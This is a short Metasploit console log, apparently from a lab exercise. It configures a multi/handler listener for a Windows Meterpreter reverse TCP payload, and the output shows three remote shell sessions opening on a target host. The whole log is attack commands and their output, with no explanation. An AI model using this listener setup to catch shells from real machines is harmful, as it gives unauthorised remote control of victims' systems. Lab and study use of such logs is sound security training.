 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.4
LHOST => 10.10.14.4
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.4:4445
msf6 exploit(multi/handler) > [*] Sending stage (176198 bytes) to 10.10.10.5
[*] Sending stage (176198 bytes) to 10.10.10.5
[*] Sending stage (176198 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.4:4445 -> 10.10.10.5:49221) at 2024-08-04 13:41:05 +0300
[*] Meterpreter session 2 opened (10.10.14.4:4445 -> 10.10.10.5:49220) at 2024-08-04 13:41:05 +0300
[*] Meterpreter session 3 opened (10.10.14.4:4445 -> 10.10.10.5:49219) at 2024-08-04 13:41:06 +0300
[5]  + 140281 suspended  msfconsole